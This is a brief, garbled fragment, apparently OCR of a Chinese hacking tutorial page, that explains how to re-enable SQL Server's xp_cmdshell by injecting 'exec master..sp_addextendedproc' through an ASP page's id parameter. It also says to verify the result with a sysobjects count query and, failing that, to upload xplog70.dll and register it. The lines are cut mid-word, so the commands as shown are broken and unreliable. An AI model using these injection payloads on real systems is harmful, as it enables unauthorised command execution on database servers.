 我们可以用以下语句恢复：http://www.*
newshowlistgo_new.asp?id=5';exec master
dextendedproc 'xp_cmdshell', 'xplog70.dl
count(*) from master.dbo.sysobjects where x
and name='xp_cmdshell'-- ，返回结果正常就
功。否则需上传xplog70.dll后执行： ':exec maste
addextendedproc 'xp_cmdshell',’ c:\inetput\web\
dll’ ;-- 你的xplog70.dll传到哪里就写哪里。接着